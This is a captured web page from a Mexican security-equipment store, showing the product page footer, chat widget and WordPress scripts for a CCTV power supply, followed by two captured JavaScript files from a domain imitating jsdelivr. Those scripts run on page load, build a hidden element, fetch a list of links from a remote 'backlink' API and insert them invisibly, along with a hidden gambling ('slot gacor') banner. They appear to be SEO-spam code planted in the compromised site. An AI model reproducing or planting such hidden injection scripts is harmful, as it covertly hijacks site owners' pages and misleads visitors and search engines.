<a href="https://siprav.com/category/deteccion-de-incendios/" class="tag-cloud-link tag-link-46 tag-link-position-10" style="font-size: 13.923076923077pt;" aria-label="Detección de Incendios (6 elementos)">Detección de Incendios</a>
<a href="https://siprav.com/category/edificaciones-inteligentes/" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 17.476923076923pt;" aria-label="Edificaciones Inteligentes (14 elementos)">Edificaciones Inteligentes</a>
<a href="https://siprav.com/category/energia-solar/" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="Energía Solar (3 elementos)">Energía Solar</a>
<a href="https://siprav.com/category/gps/" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 11.230769230769pt;" aria-label="GPS (3 elementos)">GPS</a>
<a href="https://siprav.com/category/interfones-y-video-porteros/" class="tag-cloud-link tag-link-49 tag-link-position-14" style="font-size: 13.169230769231pt;" aria-label="Interfones y Vídeo Porteros (5 elementos)">Interfones y Vídeo Porteros</a>
<a href="https://siprav.com/category/nuestras-categorias/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 12.307692307692pt;" aria-label="Nuestras Categorías (4 elementos)">Nuestras Categorías</a>
<a href="https://siprav.com/category/nuestros-servicios/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 11.230769230769pt;" aria-label="Nuestros Servicios (3 elementos)">Nuestros Servicios</a>
<a href="https://siprav.com/category/reloj-checador/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 13.923076923077pt;" aria-label="Reloj Checador (6 elementos)">Reloj Checador</a>
<a href="https://siprav.com/category/seguridad-electronica/" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 22pt;" aria-label="Seguridad Electrónica (39 elementos)">Seguridad Electrónica</a>
<a href="https://siprav.com/category/sin-categoria/" class="tag-cloud-link tag-link-1 tag-link-position-19" style="font-size: 8pt;" aria-label="Sin categoría (1 elemento)">Sin categoría</a>
<a href="https://siprav.com/category/voz-y-datos/" class="tag-cloud-link tag-link-36 tag-link-position-20" style="font-size: 19.953846153846pt;" aria-label="Voz y Datos (25 elementos)">Voz y Datos</a></div>
</aside></div><!-- #secondary -->

			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<div class="sydney-credits">&copy; 2026 Sistemas de Protecci&oacute;n Avanzada. Funciona gracias a <a rel="nofollow" href="https://athemes.com/theme/sydney/">Sydney</a></div>					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/siprav.com"}},{"@type":"ListItem","position":2,"item":{"name":"CCTV","@id":"https:\/\/siprav.com\/categoria-producto\/cctv\/"}},{"@type":"ListItem","position":3,"item":{"name":"Accesorios","@id":"https:\/\/siprav.com\/categoria-producto\/cctv\/accesorios\/"}},{"@type":"ListItem","position":4,"item":{"name":"Fuente de Alimentaci\u00f3n de 11.7-15 Vcd @ 5 Amper para 4 c\u00e1maras a LARGA DISTANCIA \/ Voltaje de entrada 110-240Vca","@id":"https:\/\/siprav.com\/comprar\/cctv\/accesorios\/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/siprav.com\/comprar\/cctv\/accesorios\/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca\/#product","name":"Fuente de Alimentaci\u00f3n de 11.7-15 Vcd @ 5 Amper para 4 c\u00e1maras a LARGA DISTANCIA \/ Voltaje de entrada 110-240Vca","url":"https:\/\/siprav.com\/comprar\/cctv\/accesorios\/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca\/","image":"https:\/\/siprav.com\/wp-content\/uploads\/2018\/01\/PS12DC4C-l-01.png","description":"Marca: Epcom\r\n\r\n&amp;nbsp;","sku":"PS-12-DC-4C","offers":[{"@type":"Offer","price":"418.30","priceValidUntil":"2027-12-31","priceSpecification":{"price":"418.30","priceCurrency":"MXN","valueAddedTaxIncluded":"false"},"priceCurrency":"MXN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/siprav.com\/comprar\/cctv\/accesorios\/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca\/","seller":{"@type":"Organization","name":"Sistemas de Protecci&amp;oacute;n Avanzada","url":"https:\/\/siprav.com"}}]}]}</script>
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"5213313620783","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"*¡Hola Sistemas de Protecci&oacute;n Avanzada!*\nTengo una pregunta sobre *Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca (PS-12-DC-4C)*","message_hash":"6bec0f98"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Chatea con Nosotros</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
										<div class="joinchat__tooltip"><div>💬 ¿Puedo ayudarle?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/es/powered/?site=Sistemas%20de%20Protecci%26oacute%3Bn%20Avanzada&#038;url=https%3A%2F%2Fsiprav.com%2Fcomprar%2Fcctv%2Faccesorios%2Ffuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">¡Este <strong>Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca</strong> puede ser tuyo solo por <strong>&#36;418.30</strong>!<br>Si tienes alguna duda, pregúntanos.</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
	</div>
<!-- Call Now Button 1.4.1 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+523337911886" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#1e73be;" onclick='ga("send", "event", "Contact", "Call Now Button", "Phone");'><span>Llamar ahora</span></a>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A420%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsiprav.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-480x480.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A79%2C%22name%22%3A%22Sin%20categor%5Cu00eda%22%2C%22slug%22%3A%22sin-categoria%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A79%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fsiprav.com%5C%2Fcategoria-producto%5C%2Fsin-categoria%5C%2F%22%7D%2C%7B%22term_id%22%3A77%2C%22name%22%3A%22Accesorios%22%2C%22slug%22%3A%22accesorios%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A77%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fsiprav.com%5C%2Fcategoria-producto%5C%2Fcctv%5C%2Faccesorios%5C%2F%22%7D%2C%7B%22term_id%22%3A75%2C%22name%22%3A%22C%5Cu00e1maras%22%2C%22slug%22%3A%22camaras%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A75%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fsiprav.com%5C%2Fcategoria-producto%5C%2Fcctv%5C%2Fcamaras%5C%2F%22%7D%2C%7B%22term_id%22%3A69%2C%22name%22%3A%22CCTV%22%2C%22slug%22%3A%22cctv%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A69%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A13%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fsiprav.com%5C%2Fcategoria-producto%5C%2Fcctv%5C%2F%22%7D%2C%7B%22term_id%22%3A59%2C%22name%22%3A%22Cerca%20El%5Cu00e9ctrica%22%2C%22slug%22%3A%22cerca-electrica%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A59%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fsiprav.com%5C%2Fcategoria-producto%5C%2Fcerca-electrica%5C%2F%22%7D%2C%7B%22term_id%22%3A73%2C%22name%22%3A%22DVR%22%2C%22slug%22%3A%22dvr%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A73%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fsiprav.com%5C%2Fcategoria-producto%5C%2Fcctv%5C%2Fdvr%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsiprav.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' src='https://siprav.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/siprav.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://siprav.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://siprav.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://siprav.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78f31279652334c51e127c6fb9c3dba1","fragment_name":"wc_fragments_78f31279652334c51e127c6fb9c3dba1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://siprav.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-content/themes/sydney/js/functions.min.js?ver=20221115' id='sydney-functions-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-content/themes/sydney/js/scripts.js?ver=6.1.9' id='sydney-scripts-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-content/themes/sydney/js/so-legacy.js?ver=6.1.9' id='sydney-so-legacy-scripts-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-content/themes/sydney/js/so-legacy-main.min.js?ver=6.1.9' id='sydney-so-legacy-main-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://siprav.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.11' id='joinchat-js'></script>
<script defer type='text/javascript' src='https://siprav.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1666634239' id='akismet-frontend-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl504564'},{'dcenter':'p3'},{'cp_id':'3264130'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: application/javascript
request_url: https://jsdeliver.link/js/index.js
body_size: 363
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
        var anchorElement = document.createElement('a');
        // Set the href attribute for the anchor
        anchorElement.href = 'https://www.cimsauph.org/';
        // Create an image element
        var imageElement = document.createElement('img');
        // Set the src attribute
        imageElement.src = 'https://www.cimsauph.org/assets/image/banner.png';
        // Set the alt attribute
        imageElement.alt = 'slot gacor maxwin';
        // Append the image element to the anchor element
        anchorElement.appendChild(imageElement);
        document.getElementsByClassName('list_bl')[0].appendChild(anchorElement)
    },500);
});

--- FILE ---
content_type: application/javascript
request_url: https://sh.jsdeliver.link/js/index.js
body_size: 1079
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('sh_list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//sh.jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".sh_list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});